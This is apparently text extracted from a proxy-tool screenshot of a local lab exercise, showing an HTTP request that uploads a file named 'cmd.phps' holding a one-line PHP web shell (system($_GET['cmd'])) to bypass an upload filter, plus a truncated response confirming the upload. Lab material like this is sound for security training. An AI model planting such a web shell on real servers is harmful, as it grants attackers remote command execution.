 Request
Pretty Raw Hex
\n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1643063842939327082927466894
8 Content-Length: 380
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload12/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------1643063842939327082927466894
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.phps"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------1643063842939327082927466894
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------1643063842939327082927466894--
33
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is
Seleccionar archivo Ninguno archivo selec.
The file has been uploaded here: uploads/cmd.p